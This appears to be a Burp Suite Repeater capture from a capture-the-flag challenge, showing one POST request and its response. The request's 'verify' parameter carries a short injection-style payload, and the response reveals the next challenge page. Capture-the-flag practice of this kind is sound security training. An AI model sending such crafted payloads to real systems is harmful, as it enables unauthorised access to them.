 Send Cancel < > Target: http://bf9c731fd1cd426fb4b5a018fcf083cfb01c530ab5be45ca.changame.ichunqiu.com ?
Request
Raw Params Headers Hex
POST /?verify='/1%23 HTTP/1.1
Host:
bf9c731fd1cd426fb4b5a018fcf083cfb01c530ab5be45ca.changame.ichunqiu.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.117
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=16f8f93dc6e1ae-0ab6cfc688a8fb-6701b35-13c680-16f8f93dc6f4
d2; chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
ci_session=ad1d0b67fd02500c9331522a9d6f33bd8fb45ebd;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1578543548,1578813751,157889952
6,1578901644; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1578901644;
__jsluid_h=a90358ca699f5b3b488a33e9789128bb
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 13 Jan 2020 08:04:22 GMT
Content-Type: text/html
Content-Length: 46
Connection: close
X-Via-JSL: f612045,-
X-Cache: bypass
next page 5211ec9dde53ee65bb02225117fba1e1.php
? < + > Type a search term 0 matches
Done 205 bytes | 96 millis